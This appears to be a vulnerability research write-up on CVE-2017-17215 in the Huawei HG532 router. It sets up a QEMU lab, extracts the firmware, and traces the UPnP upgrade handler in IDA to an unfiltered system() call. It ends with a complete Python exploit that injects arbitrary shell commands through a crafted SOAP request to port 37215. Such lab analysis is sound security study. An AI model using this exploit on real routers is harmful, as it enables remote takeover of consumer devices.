
  • This is executed through two elements: NewStatusURL and NewDownloadURL.
  • The vulnerability allows remote attackers to execute arbitrary commands by injecting shell metacharacters "$()" into NewStatusURL and NewDownloadURL.

Environment Setup

Why can not QEMU communicate with the host machine?

The tap0 interface is missing under bridge br0. Running sudo brctl show br0 only displays:

1
2
bridge name    bridge id        STP enabled    interfaces
br0 8000.9a6776f76b27 no ens33

The absence of tap0 prevents the QEMU virtual network interface from connecting to the bridge, breaking communication between the host and QEMU.

Solution

Step 1: Create and Configure tap0

1
2
3
4
sudo tunctl -t tap0 -u pwn        # Create tap0 device
sudo ip link set tap0 up # Bring up tap0
sudo brctl addif br0 tap0 # Add tap0 to the bridge
sudo brctl show br0 # Verify (tap0 should now be visible)

And we should define it in our QEMU launch script as follows:

1
2
3
4
5
6
7
8
sudo qemu-system-mips \
-M malta \
-kernel vmlinux-2.6.32-5-4kc-malta \
-hda debian_squeeze_mips_standard.qcow2 \
-append "root=/dev/sda1 console=tty0" \
-net nic,macaddr=00:16:3e:00:00:01 \
-net tap,ifname=tap0,script=no,downscript=no \
-nographic

Key point: -net tap,ifname=tap0,script=no,downscript=no explicitly specifies the use of the pre-created tap0.

Then configure the IP Address Inside QEMU:

1
2
3
4
5
6
ifconfig eth1 192.168.138.131 netmask 255.255.255.0 up
route add default gw 192.168.138.1
ping 192.168.138.130 # To verify whether communication is successful or not.
————————————————————————————————————————————————————————————————————————————————
64 bytes from 192.168.138.130: icmp_req=1 ttl=64 time=5.06 ms
5 packets transmitted, 5 received, 0% packet loss

Download Files Required by QEMU:

1
2
3
cd ~/Desktop/HUAWEI-HG532/
wget https://people.debian.org/~aurel32/qemu/mips/vmlinux-2.6.32-5-4kc-malta
wget https://people.debian.org/~aurel32/qemu/mips/debian_squeeze_mips_standard.qcow2

Now launching QEMU:

QEMU Launch


We attempted to extract the firmware using unsquashfs, but found that the extracted directory was empty. This is likely because Huawei modified the SquashFS format. We then used Firmware Mod Kit to perform the extraction.

Firmware Mod Kit

Analysis the Vulnerability

We can locate the vulnerable upnp binary in the /firmware-mod-kit/fmk/rootfs/bin directory and inspect its properties using checksec upnp:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
pwn@pwn:~/Desktop/firmware-mod-kit/fmk/rootfs/bin$ checksec ./upnp
[*] Checking for new versions of pwntools
To disable this functionality, set the contents of /home/pwn/.cache/.pwntools-cache-3.10/update to 'never' (old way).
Or add the following lines to ~/.pwn.conf or ~/.config/pwn.conf (or /etc/pwn.conf system-wide):
[update]
interval=never
[*] You have the latest version of Pwntools (4.15.0)
[!] Could not populate MIPS GOT: seek out of range
[!] Did not find any GOT entries
[*] '/home/pwn/Desktop/firmware-mod-kit/fmk/rootfs/bin/upnp'
Arch: mips-32-big
RELRO: No RELRO
Stack: No canary found
NX: NX unknown - GNU_STACK missing
PIE: No PIE (0x400000)
Stack: Executable
RWX: Has RWX segments

As we can see, this is a 32-bit big-endian MIPS binary with no protections enabled.

According to the official vulnerability report, the vulnerability exists in both the /bin/upnp and /bin/mic binaries. Let’s load them into IDA for reverse engineering analysis.


In the main function, there is a core call that initializes the network service. Following into the init function, we find a loop that iterates 5 times (the second argument), performing operations on each entry in the m_astInetdApps array. Let’s examine the array.

IDA Analysis 1


We examine this function and see that it starts a socket server. Based on the socket parameter definitions, we hypothesize that v16 is the IP address. Let’s trace how v16 is defined:


IDA Analysis 2

IDA Analysis 3

Let us explain this:

  • v16 = v31;: v31 is the parsed IP address string
  • if ( !v28 ) v16 = 0;: 0 = NULL = INADDR_ANY

This corresponds to the following:

  • The configuration string format is service_name|IP|port|command.
  • v16 is assigned from the parsed IP field. 0 in socket programming represents INADDR_ANY (bind to all interfaces).
  • From this we can conclude: the firmware does not restrict this service to binding only on the internal network interface (LAN port), causing it to bind to 0.0.0.0 (all interfaces) and become exposed to the wide area network (WAN) side. Attackers on the internet can directly send crafted SOAP packets to this port, triggering the command injection vulnerability and achieving remote code execution.

Next is the analysis specific file containing the vulnerability:


IDA Analysis 4


We can see in the main function that server1 listens on port 37215. Let’s now examine the ATP_UPNP_Init function, which initializes the UPnP framework:

IDA Analysis 5

We can see the functions that register UPnP devices and services. Continuing to follow the code, we then see the service registration and function registration functions for the entire TR-064 service. Let’s follow the function registration:


IDA Analysis 6

From the official vulnerability report, we know that the action with ID 21 corresponds to Upgrade. The handle for registering this action is returned from v9 = ATP_UPnP_RegService(v33, "WANPPPConnection:1", "WanPppConn.xml", 3, 1, 0, &v34);


Following the same approach, let’s trace into the function at v66:

IDA Analysis 7

passing through some defined conditions, we arrive at g_astActionArray:

IDA Analysis 8

Following to the address of this function:

IDA Analysis 9

This is the action function for the DeviceUpgrade service. It extracts the NewDownloadURL and NewStatusURL parameters from the SOAP request, performs no filtering whatsoever, directly concatenates them (since ; connects two independent statements), and executes them via system(), resulting in remote code execution.

Exploit

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
import requests

Authorization = "Digest username=dslf-config, realm=HuaweiHomeGateway, nonce=88645cefb1f9ede0e336e3569d75ee30, uri=/ctrlt/DeviceUpgrade_1, response=3612f843a42db38f48f59d2a3597e19c, algorithm=MD5, qop=auth, nc=00000001, cnonce=248d1a2560100669"
headers = {"Authorization": Authorization}

print("-----CVE-2017-17215 HUAWEI HG532 RCE-----\n")
cmd = input("command > ")

data = f'''
<?xml version="1.0" ?>
<s:Envelope s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" xmlns:s="http://schemas.xmlsoap.org/soap/envelope/">
<s:Body>
<u:Upgrade xmlns:u="urn:schemas-upnp-org:service:WANPPPConnection:1">
<NewStatusURL>;mkdir lontan0;</NewStatusURL>
<NewDownloadURL>;{cmd};</NewDownloadURL>
</u:Upgrade>
</s:Body>
</s:Envelope>
'''

r = requests.post('http://192.168.138.131:37215/ctrlt/DeviceUpgrade_1', headers = headers, data = data)
